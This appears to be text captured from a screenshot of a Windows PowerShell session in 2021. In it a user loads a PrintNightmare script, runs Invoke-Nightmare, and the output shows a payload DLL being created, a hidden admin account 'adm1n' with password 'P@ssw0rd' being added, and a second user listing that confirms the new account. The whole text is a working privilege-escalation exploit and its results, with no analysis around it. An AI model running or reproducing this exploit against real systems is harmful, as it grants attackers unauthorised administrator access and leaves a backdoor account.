 Select Windows PowerShell
PS C:\Temp> .\printnightmare.ps1
PS C:\Temp> net user
User accounts for \\LOGO
-------------------------------------------------------------------------------
Administrator DefaultAccount dLillard
Guest User WDAGUtilityAccount
The command completed successfully.
PS C:\Temp> Invoke-Nightmare
[+] using default new user: adm1n
[+] using default new password: P@ssw0rd
[+] created payload at C:\Users\dLillard.NBA\AppData\Local\Temp\nightmare.dll
[+] using pDriverPath = "C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_857cc9be9812ff
f6\Amd64\mxdwdrv.dll"
[+] added user  as local administrator
[+] deleting payload from C:\Users\dLillard.NBA\AppData\Local\Temp\nightmare.dll
PS C:\Temp> net user
User accounts for \\LOGO
-------------------------------------------------------------------------------
adm1n Administrator DefaultAccount
dLillard Guest User
WDAGUtilityAccount
The command completed successfully.
PS C:\Temp>
Type here to search
9:37 AM
7/5/2021